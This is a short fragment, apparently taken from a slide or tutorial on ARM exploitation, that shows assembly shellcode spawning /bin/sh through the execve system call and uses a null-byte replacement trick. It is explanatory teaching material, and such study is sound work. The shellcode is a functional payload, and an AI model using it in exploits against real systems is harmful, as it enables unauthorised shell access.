 R0 -> /bin/sh
R1 = 0
R2 = 0
R7 = 11
SVC #1
adr r0, binsh
sub r1, r1
sub r2, r2
strb r2, [r0, #7]
mov r7, #11
svc #1
X→0
binsh:
.ascii „/bin/shX“
r0 + 1 ...+ 7